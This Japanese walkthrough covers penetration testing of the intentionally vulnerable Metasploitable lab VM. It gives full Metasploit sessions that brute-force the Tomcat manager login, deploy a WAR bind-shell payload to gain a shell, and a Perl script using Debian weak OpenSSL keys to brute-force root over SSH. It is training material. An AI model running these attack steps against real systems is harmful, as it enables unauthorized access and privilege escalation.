Metasploitableは脆弱性を含んだUbuntu8.04ベースのVMwareのVMイメージで、ペネトレーションテストの練習や演習に使用することができる。
Metasploitableはネットワークサービス関連で、別にWeb関連の脆弱性を含むUltimateLAMPがある。
Download
動作しているサービス
Metasploitable
UltimateLAMP 認証
ネットワーク
portscan
MySQL
MySQLが起動しているようなので、とりあえずバージョンを調べてみる。3306はMySQLのデフォルトポートなのでIPのみ指定して実行する。
Apache
Tomcat
管理コンソールログイン
Nmapの結果を見てみると、ポート8180でTomcatが起動していることがわかる。
Tomcat関連のexploitを探してみる。
auxiliary/scanner/http/tomcat_mgr_loginを使って、Tomcatの管理サイトに脆弱なパスワードが設定されてログインができないか試してみる。
まずはオプションを確認してみると、いつものRHOSTSとRPORTがある。RPORTは8080になっているようなので、8180に変更する。
実行してみるとわかるが、ログインに失敗した場合もログがでてくるのでVERBOSEはfalseに変更する。
実行してみると、脆弱なアカウント・パスワードが設定されており、tomcat/tomcatでログインできることがわかった。

Tomcatの管理サイトにログインすることができた。
リモートシェル取得
次はこの管理サイトから、シェルを取得する。これには、tomcat_mgr_deployを使用する。
オプションもわかったので、前に取得したユーザとパスワードを設定する。
PAYLOADは java/shell/bind_tcpとした。
これで、実行してみる。
これでリモートのシェルが取得できた。
ssh
権限昇格
Purifyによる警告を消すために一部のコードが削除されたことによって、debianのOpenSSLには鍵の生成にプロセスIDしかシードとして使用しないようになっていた。この脆弱性のあるバージョンで生成した鍵は、32765のバリエーションしかないため、ブルートフォース攻撃で容易に破ることができる。

権限昇格はsshの脆弱性を利用する。以下のページを参照して、レインボーテーブルをダウンロードする。
http://www.exploit-db.com/exploits/5622/
テーブルを解凍する。
scpで以下のPerlスクリプトを取得する。ファイル名が少し変わっているようなので、上記のサイトとは判定を変更している。
実行すると、rootへのブルートフォース攻撃を行う。アカウントはroot固定となっているので、/etc/ssh/sshd_configでPermitRootLoginがnoとなっていればこのスクリプトは使用できない。
1分程でログインが成功する。

もちろんマッチを先にさせてから該当の秘密鍵を使用してもよい。
Metasploitableはネットワークサービス関連で、別にWeb関連の脆弱性を含むUltimateLAMPがある。
Download 
Rapid7よりtorrentを入手する。
http://updates.metasploit.com/data/Metasploitable....
torrentが入手できたら、uTrrentなどで仮想マシンのイメージをダウンロードする。
http://updates.metasploit.com/data/Metasploitable....
torrentが入手できたら、uTrrentなどで仮想マシンのイメージをダウンロードする。
動作しているサービス
Metasploitable
- FTP
- SSH
- Telnet
- SMTP
- DNS
- HTTP
- NetBIOS
- SMB
- MySQL
- distcc
- PostgreSQL
UltimateLAMP
- Postfix
- Drupal
- Apache
- ZenCart
- MySQL
- Sugar CRM
- Wordpress
- Owl
- TextPattern
- WebCalendar
- Seredipity
- Dot Project
- MediaWiki
- PhpAdsNew
- TikiWiki
- Bugzilla
- PHP Gallery
- OsCommerce
- Moodle
- Php Bulletin Board
- PHPWebSite
- PhphMyAdmin
- Joomla
- Webmin
- eGroupWare
- Mutillidae 1.5 (OWASP Top 10Vulns)
認証
| サービス | アカウント | パスワード |
|---|---|---|
| OS | msfadmin | msfadmin |
| SSH | user | user |
| MySQL | root | root |
| PostgreSQL | postgres | postgres |
| HTTP | tomcat | tomcat |
ネットワーク
デフォルトでは仮想マシンの設定がブリッジ接続でゲストOSの設定がDHCPになっていたので、NATに変更してVM同士が同じセグメントになるようにする。/etc/init.d/networking restartでIPを取得。ifconfigで取得できたアドレスを確認してこのアドレスを対象にペネトレーションテストを行なっていく。(VMware側でMACとIPの割り当てとかできないんだろうか?)
portscan
まず、ポートスキャンを行なってみる。
こっちはMetasploitable上でnetstatを行なってみた結果。
root@bt:~# nmap -Pn -sS -A 172.16.104.155

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-04-05 15:19 EDT
Nmap scan report for 172.16.104.155
Host is up (0.00032s latency).
Not shown: 988 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         ProFTPD 1.3.1
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey: 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17 14:07:45
|_Not valid after:  2010-04-16 14:07:45
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)
|_http-title: Site doesn't have a title (text/html).
| http-methods: Potentially risky methods: TRACE
|_See http://nmap.org/nsedoc/scripts/http-methods.html
139/tcp  open  netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
| mysql-info: Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 10
| Some Capabilities: Connect with DB, Compress, SSL, Transactions, Secure Connection
| Status: Autocommit
|_Salt: 9N^l%p*xD*BNCBcK->/q
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Apache Tomcat/5.5
|_http-favicon: Apache Tomcat
MAC Address: 00:0C:29:39:12:B2 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6
OS details: Linux 2.6.9 - 2.6.31
Network Distance: 1 hop
Service Info: Host:  metasploitable.localdomain; OSs: Unix, Linux; CPE: cpe:/o:linux:kernel

Host script results:
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>
| smb-os-discovery:
|   OS: Unix (Samba 3.0.20-Debian)
|   NetBIOS computer name:
|   Workgroup: WORKGROUP
|_  System time: 2012-04-05 21:54:37 UTC-4

TRACEROUTE
HOP RTT     ADDRESS
1   0.32 ms 172.16.104.155

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.78 seconds
こっちはMetasploitable上でnetstatを行なってみた結果。
# netstat -atunp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:8009            0.0.0.0:*               LISTEN      5442/jsvc
tcp        0      0 0.0.0.0:3306            0.0.0.0:*               LISTEN      5161/mysqld
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN      5337/smbd
tcp        0      0 0.0.0.0:8180            0.0.0.0:*               LISTEN      5442/jsvc
tcp        0      0 172.16.104.155:53       0.0.0.0:*               LISTEN      5033/named
tcp        0      0 127.0.0.1:53            0.0.0.0:*               LISTEN      5033/named
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN      5356/xinetd
tcp        0      0 0.0.0.0:5432            0.0.0.0:*               LISTEN      5237/postgres
tcp        0      0 0.0.0.0:25              0.0.0.0:*               LISTEN      5328/master
tcp        0      0 127.0.0.1:953           0.0.0.0:*               LISTEN      5033/named
tcp        0      0 0.0.0.0:445             0.0.0.0:*               LISTEN      5337/smbd
tcp6       0      0 :::80                   :::*                    LISTEN      5460/apache2
tcp6       0      0 :::3632                 :::*                    LISTEN      5263/distccd
tcp6       0      0 :::21                   :::*                    LISTEN      5386/proftpd: (acce
tcp6       0      0 :::53                   :::*                    LISTEN      5033/named
tcp6       0      0 :::22                   :::*                    LISTEN      5717/sshd
tcp6       0      0 :::5432                 :::*                    LISTEN      5237/postgres
tcp6       0      0 ::1:953                 :::*                    LISTEN      5033/named
udp        0      0 172.16.104.155:137      0.0.0.0:*                           5335/nmbd
udp        0      0 0.0.0.0:137             0.0.0.0:*                           5335/nmbd
udp        0      0 172.16.104.155:138      0.0.0.0:*                           5335/nmbd
udp        0      0 0.0.0.0:138             0.0.0.0:*                           5335/nmbd
udp        0      0 0.0.0.0:60432           0.0.0.0:*                           5033/named
udp        0      0 127.0.0.1:43422         127.0.0.1:43422         ESTABLISHED 5237/postgres
udp        0      0 172.16.104.155:53       0.0.0.0:*                           5033/named
udp        0      0 127.0.0.1:53            0.0.0.0:*                           5033/named
udp        0      0 0.0.0.0:68              0.0.0.0:*                           5697/dhclient3
udp6       0      0 :::54186                :::*                                5033/named
udp6       0      0 :::53                   :::*                                5033/named
MySQL
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN 5161/mysqld
MySQLが起動しているようなので、とりあえずバージョンを調べてみる。3306はMySQLのデフォルトポートなのでIPのみ指定して実行する。
msf > use auxiliary/scanner/mysql/mysql_
use auxiliary/scanner/mysql/mysql_hashdump    use auxiliary/scanner/mysql/mysql_schemadump
use auxiliary/scanner/mysql/mysql_login       use auxiliary/scanner/mysql/mysql_version
msf > use auxiliary/scanner/mysql/mysql_version
msf  auxiliary(mysql_version) > setg RHOSTS 172.16.104.155
RHOSTS => 172.16.104.155
msf  auxiliary(mysql_version) > set options
[-] Unknown variable
Usage: set [option] [value]

Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.

If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore

msf  auxiliary(mysql_version) > show options

Module options (auxiliary/scanner/mysql/mysql_version):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS   172.16.104.155   yes       The target address range or CIDR identifier
   RPORT    3306             yes       The target port
   THREADS  1                yes       The number of concurrent threads

msf  auxiliary(mysql_version) > run

[*] 172.16.104.155:3306 is running MySQL 5.0.51a-3ubuntu5 (protocol 10)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
バージョンは5.0.51a-3ubuntu5ということが分かった。
Apache
Tomcat
管理コンソールログイン
Nmapの結果を見てみると、ポート8180でTomcatが起動していることがわかる。
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Apache Tomcat/5.5
|_http-favicon: Apache Tomcat
Tomcat関連のexploitを探してみる。
msf > search tomcat

Matching Modules
================

   Name                                                Disclosure Date  Rank       Description
   ----                                                ---------------  ----       -----------
   auxiliary/admin/http/tomcat_administration                           normal     Tomcat Administration Tool Default Access
   auxiliary/admin/http/tomcat_utf8_traversal                           normal     Tomcat UTF-8 Directory Traversal Vulnerability
   auxiliary/admin/http/trendmicro_dlp_traversal                        normal     TrendMicro Data Loss Prevention 5.5 Directory Traversal
   auxiliary/dos/http/apache_tomcat_transfer_encoding  2010-07-09       normal     Apache Tomcat Transfer-Encoding Information Disclosure and DoS
   auxiliary/scanner/http/tomcat_enum                                   normal     Apache Tomcat User Enumeration
   auxiliary/scanner/http/tomcat_mgr_login                              normal     Tomcat Application Manager Login Utility
   exploit/multi/http/tomcat_mgr_deploy                2009-11-09       excellent  Apache Tomcat Manager Application Deployer Authenticated Code Execution
auxiliary/scanner/http/tomcat_mgr_loginを使って、Tomcatの管理サイトに脆弱なパスワードが設定されてログインができないか試してみる。
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf  auxiliary(tomcat_mgr_login) > show options

Module options (auxiliary/scanner/http/tomcat_mgr_login):

   Name              Current Setting                                                      Required  Description
   ----              ---------------                                                      --------  -----------
   BLANK_PASSWORDS   true                                                                 no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                                                                    yes       How fast to bruteforce, from 0 to 5
   PASSWORD                                                                               no        A specific password to authenticate with
   PASS_FILE         /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_pass.txt      no        File containing passwords, one per line
   Proxies                                                                                no        Use a proxy chain
   RHOSTS                                                                                 yes       The target address range or CIDR identifier
   RPORT             8080                                                                 yes       The target port
   STOP_ON_SUCCESS   false                                                                yes       Stop guessing when a credential works for a host
   THREADS           1                                                                    yes       The number of concurrent threads
   URI               /manager/html                                                        yes       URI for Manager login. Default is /manager/html
   USERNAME                                                                               no        A specific username to authenticate as
   USERPASS_FILE     /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_userpass.txt  no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      true                                                                 no        Try the username as the password for all users
   USER_FILE         /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_users.txt     no        File containing users, one per line
   VERBOSE           true                                                                 yes       Whether to print output for all attempts
   VHOST                                                                                  no        HTTP server virtual host
まずはオプションを確認してみると、いつものRHOSTSとRPORTがある。RPORTは8080になっているようなので、8180に変更する。
実行してみるとわかるが、ログインに失敗した場合もログがでてくるのでVERBOSEはfalseに変更する。
msf  auxiliary(tomcat_mgr_login) > set RHOSTS 172.16.104.155
RHOSTS => 172.16.104.155
msf  auxiliary(tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf  auxiliary(tomcat_mgr_login) > set VERBOSE false
VERBOSE => false
msf  auxiliary(tomcat_mgr_login) > run

[+] http://172.16.104.155:8180/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'tomcat' : 'tomcat'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
実行してみると、脆弱なアカウント・パスワードが設定されており、tomcat/tomcatでログインできることがわかった。
Tomcatの管理サイトにログインすることができた。
リモートシェル取得
次はこの管理サイトから、シェルを取得する。これには、tomcat_mgr_deployを使用する。
msf > use exploit/multi/http/tomcat_mgr_deploy
msf  exploit(tomcat_mgr_deploy) > show options

Module options (exploit/multi/http/tomcat_mgr_deploy):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD                   no        The password for the specified username
   PATH      /manager         yes       The URI path of the manager app (/deploy and /undeploy will be used)
   Proxies                    no        Use a proxy chain
   RHOST                      yes       The target address
   RPORT     80               yes       The target port
   USERNAME                   no        The username to authenticate as
   VHOST                      no        HTTP server virtual host


Exploit target:

   Id  Name
   --  ----
   0   Automatic
オプションもわかったので、前に取得したユーザとパスワードを設定する。
msf  exploit(tomcat_mgr_deploy) > set USERNAME tomcat
USERNAME => tomcat
msf  exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
PASSWORD => tomcat
msf  exploit(tomcat_mgr_deploy) > set RHOST 172.16.104.155
RHOST => 172.16.104.155
msf  exploit(tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
PAYLOADは java/shell/bind_tcpとした。
msf  exploit(tomcat_mgr_deploy) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf  exploit(tomcat_mgr_deploy) > show payloads

Compatible Payloads
===================

   Name                            Disclosure Date  Rank    Description
   ----                            ---------------  ----    -----------
   generic/custom                                   normal  Custom Payload
   generic/shell_bind_tcp                           normal  Generic Command Shell, Bind TCP Inline
   generic/shell_reverse_tcp                        normal  Generic Command Shell, Reverse TCP Inline
   java/meterpreter/bind_tcp                        normal  Java Meterpreter, Java Bind TCP stager
   java/meterpreter/reverse_http                    normal  Java Meterpreter, Java Reverse HTTP Stager
   java/meterpreter/reverse_https                   normal  Java Meterpreter, Java Reverse HTTPS Stager
   java/meterpreter/reverse_tcp                     normal  Java Meterpreter, Java Reverse TCP stager
   java/shell/bind_tcp                              normal  Command Shell, Java Bind TCP stager
   java/shell/reverse_tcp                           normal  Command Shell, Java Reverse TCP stager
   java/shell_reverse_tcp                           normal  Java Command Shell, Reverse TCP Inline

msf  exploit(tomcat_mgr_deploy) > set PAYLOAD java/shell/bind_tcp
PAYLOAD => java/shell/bind_tcp
これで、実行してみる。
msf  exploit(tomcat_mgr_deploy) > exploit
[*] Started bind handler

[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6214 bytes as sLBGhYVFKDGKb5aI.war ...
[*] Executing /sLBGhYVFKDGKb5aI/dhSTJXvk5OBboWubwL.jsp...
[*] Undeploying sLBGhYVFKDGKb5aI ...
[*] Sending stage (2439 bytes) to 172.16.104.155
[*] Command shell session 1 opened (172.16.104.151:47553 -> 172.16.104.155:4444) at 2012-04-26 09:21:10 -0400

ls -l
total 73
drwxr-xr-x   2 root root  4096 2010-03-16 19:11 bin
drwxr-xr-x   4 root root  1024 2010-04-28 16:54 boot
lrwxrwxrwx   1 root root    11 2010-04-28 16:26 cdrom -> media/cdrom
drwxr-xr-x  14 root root 14160 2012-04-12 17:21 dev
drwxr-xr-x  87 root root  4096 2012-04-12 17:25 etc
drwxr-xr-x   6 root root  4096 2010-04-16 02:16 home
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 initrd
lrwxrwxrwx   1 root root    32 2010-04-28 16:26 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 2010-04-28 00:10 lib
drwx------   2 root root 16384 2010-03-16 18:55 lost+found
drwxr-xr-x   4 root root  4096 2010-03-16 18:55 media
drwxr-xr-x   3 root root  4096 2010-04-28 16:16 mnt
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 opt
dr-xr-xr-x 104 root root     0 2012-04-12 10:26 proc
drwxr-xr-x   3 root root  4096 2010-05-17 21:43 root
drwxr-xr-x   2 root root  4096 2010-03-23 17:54 sbin
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 srv
drwxr-xr-x  12 root root     0 2012-04-12 10:26 sys
drwxrwxrwt   4 root root  4096 2012-04-12 17:34 tmp
drwxr-xr-x  12 root root  4096 2010-04-28 00:06 usr
drwxr-xr-x  14 root root  4096 2010-03-17 10:08 var
lrwxrwxrwx   1 root root    29 2010-04-28 16:21 vmlinuz -> boot/vmlinuz-2.6.24-16-server
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
これでリモートのシェルが取得できた。
ssh
権限昇格
Purifyによる警告を消すために一部のコードが削除されたことによって、debianのOpenSSLには鍵の生成にプロセスIDしかシードとして使用しないようになっていた。この脆弱性のあるバージョンで生成した鍵は、32765のバリエーションしかないため、ブルートフォース攻撃で容易に破ることができる。
権限昇格はsshの脆弱性を利用する。以下のページを参照して、レインボーテーブルをダウンロードする。
http://www.exploit-db.com/exploits/5622/
テーブルを解凍する。
tar jxvf debian_ssh_rsa_2048_x86.tar.bz2
scpで以下のPerlスクリプトを取得する。ファイル名が少し変わっているようなので、上記のサイトとは判定を変更している。
#!/usr/bin/perl
my $keysPerConnect = 6;
unless ($ARGV[1]) {
   print "Syntax : ./exploiter.pl pathToSSHPrivateKeys SSHhostToTry\n";
   print "Example: ./exploiter.pl /root/keys/ 127.0.0.1\n";
   print "By mm@deadbeef.de\n";
   exit 0;
}
chdir($ARGV[0]);
opendir(A, $ARGV[0]) || die("opendir");
while ($_ = readdir(A)) {
   chomp;
   next unless m,\d$,;
   push(@a, $_);
   if (scalar(@a) > $keysPerConnect) {
      system("echo ".join(" ", @a)."; ssh -l root ".join(" ", map { "-i ".$_ } @a)." ".$ARGV[1]);
      @a = ();
   }
}

実行すると、rootへのブルートフォース攻撃を行う。アカウントはroot固定となっているので、/etc/ssh/sshd_configでPermitRootLoginがnoとなっていればこのスクリプトは使用できない。
cd rsa/2048 perl ssh.pl `pwd` localhost
1分程でログインが成功する。
もちろんマッチを先にさせてから該当の秘密鍵を使用してもよい。

最新コメント